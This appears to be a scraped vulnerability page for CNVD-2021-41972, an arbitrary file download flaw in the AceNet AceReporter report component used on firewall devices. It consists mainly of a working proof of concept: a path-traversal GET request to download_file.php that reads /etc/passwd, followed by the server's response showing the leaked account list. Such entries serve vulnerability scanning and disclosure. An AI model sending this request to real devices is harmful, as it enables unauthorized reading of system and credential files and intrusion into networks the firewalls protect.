 5 CNVD-2021-41972 HIGH
name: AceNet AceReporter Report - Arbitrary File Download author: dhiyaneshdk security: High
description: All firewall devices that use the AceNet AceReporter report component can download arbitrary files
reference:
- https://www.cnvd.org.cn/flaw/show/cnvd-2021-41972
- https://github.com/hktalent/scan4all/blob/main/lib/goby/goby_pocs/acenet_acereporter_report_component_arbitrary_file_download.txt
https:/ /view/action/download_file.php?filename=../../../../../../../../../etc/passwd&savename=phrfv.txt
→ ←
GET /view/action/download_file.php?
filename=../../../../../../../../../etc/passwd&savename=phrfv.txt HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/41.0.2225.0 Safari/537.36
Connection: close
Accept: */*
Accept-Language: en
Accept-Encoding: gzip
HTTP/1.1 200 OK
Connection: close
Content-Length: 1128
Accept-Ranges: bytes
Cache-Component: must-revalidate, post-check=0, pre-check=0
Content-Disposition: attachment; filename=phrfv.txt
Content-Transfer-Encoding: binary
Content-Type: application/octet-stream
Expires: 0
Pragma: public
Server:
X-Powered-By:
root:x:0:0:root:/root:/bin/bash
superman:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
CN-SEC |